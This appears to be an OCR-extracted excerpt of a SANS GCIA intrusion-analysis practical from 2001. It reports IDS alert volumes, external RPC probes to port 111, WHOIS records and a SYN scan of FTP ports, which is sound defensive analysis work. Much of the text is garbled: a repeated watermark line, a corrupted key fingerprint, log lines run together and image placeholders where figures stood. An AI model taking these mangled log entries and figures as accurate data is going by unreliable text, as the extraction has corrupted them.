

# 1/15/2005 SANSFIRE D.C. 51

### GCIA Practical



# **20 Aug 01 (9,190 alerts)**







# **22 Aug 01 (9,583 alerts)**





# **TOP 10TALKERS**

We have identified the most active nodes on your network based on Source IP Address and attempted connection requests using the following link graphs. This snapshot, taken on 22 August, is representative of the type of information captured by your Network Intrusion Detection sensors.





# **REMOTE HOSTS**

Identified below are (5) external addresses which require immediate attention due to their frequency of occurrence or type of activity.

# **External RPC Call**

RPC port requests by external machines poses a significant security risk to your network



```
EDEAL AND FOR THE SANS INSTITUTE 200 - 2013.114:4666 -> 10.100.1.<br>
EDEAL AND FOR THE SANS INSTITUTE 200<br>
EDEAL AND FOR THE SANS INSTITUTE 200<br>
EDEAL AND FOR THE SANS INSTITUTE 2000.1.<br>
EDEAL AND FOR THE SANS INSTI
    Key fingerprint = AF19 Fa27 2F94 9989 B5 DFD5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46
08/18-10:31:51.104876 [**] External RPC call [**] 64.170.131.114:4651 -> 10.100.1.157:111
08/18-10:31:51.116843 [**] External RPC call [**] 64.170.131.114:4653 \rightarrow 10.100.1.159:11108/18-10:31:51.132094 [**] External RPC call [**] 64.170.131.114:4655 -> 10.100.1.161:111
08/18-10:31:51.135417 [**] External RPC call [**] 64.170.131.114:4656 -> 10.100.1.162:111
08/18-10:31:51.164684 [**] External RPC call [**] 64.170.131.114:4660 -> 10.100.1.166:111
08/18-10:31:51.171568 [**] External RPC call [**] 64.170.131.114:4661 -> 10.100.1.167:111
Note* List Shortened for Brevity
```

```
Pacific Bell Internet Services,Inc. (NETBLK-PBI-NET-8)
    268 Bush St. #5000
   San Francisco, CA 94104
   US
   Netname: PBI-NET-8
   Netblock: 64.160.0.0 - 64.175.255.255
   Maintainer: PACB
```

```
 Coordinator:
 Pacific Bell Internet (PIA2-ORG-ARIN) ip-admin@PBI.NET
  888-212-5411
```
Domain System inverse mapping provided by:



 ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE please send all abuse issue e-mails to abuse@pbi.net

Database last updated on 15-Sep-2001 23:13:05 EDT. Record last updated on 26-Feb-2001.

1 different signature is present for 217.229.165.127 as a source.

On 18 August I.P. address 217.229.165.127 conducted a SYN scan to port 21 (ftp) of practically every machine on your internal network. This could indicate an attempt to locate Trojan or backdoor programs currently hidden on these machines.

#### 10653 instances of **TCP** \*\*S\*\*\*\*\* scan



% This is the RIPE Whois server.

- % The objects are in RPSL format.
- % Please visit http://www.ripe.net/rpsl for more information.
- % Rights restricted by copyright.

% See http://www.ripe.net/ripencc/pub-services/db/copyright.html

